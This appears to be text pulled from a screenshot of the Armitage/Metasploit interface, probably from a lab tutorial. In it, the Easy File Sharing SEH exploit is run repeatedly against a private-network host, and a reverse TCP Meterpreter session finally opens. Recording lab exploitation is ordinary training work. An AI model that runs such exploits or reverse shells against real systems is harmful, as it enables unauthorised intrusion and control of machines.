 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
scanner
ftp
easy_file_sharing_ftp
exploit
windows
ftp
easyfilesharing_pass
http
easyfilesharing_seh
easy file sharing
192.168.122.66
10.0.2.2
10.0.2.1
172.16.16.2
192.168.2.3
uid=0, gid=0, euid=0, egid=0 @ egid=0 @ ubuntu
Console X php/meterpreter_reverse_tcp X sh 4625@1 X linux/x86/meterpreter/reverse_tcp X post X
[*] Started reverse TCP handler on 192.168.1.107:4451
[*] 192.168.2.3:8080 - 192.168.2.3:8080 - Sending exploit...
[+] 192.168.2.3:8080 - Exploit Sent
[*] Exploit completed, but no session was created.
msf exploit(easyfilesharing_seh) > exploit
[*] Started reverse TCP handler on 192.168.1.107:4451
[*] 192.168.2.3:8080 - 192.168.2.3:8080 - Sending exploit...
[+] 192.168.2.3:8080 - Exploit Sent
[*] Exploit completed, but no session was created.
msf exploit(easyfilesharing_seh) > exploit
[*] Started reverse TCP handler on 192.168.1.107:4451
[*] 192.168.2.3:8080 - 192.168.2.3:8080 - Sending exploit...
[+] 192.168.2.3:8080 - Exploit Sent
[*] Sending stage (957487 bytes) to 192.168.122.66
[*] Meterpreter session 8 opened (192.168.1.107:4451 -> 192.168.122.66:54914) at 2017-09-19 23:05:09 -0500
msf exploit(easyfilesharing_seh) >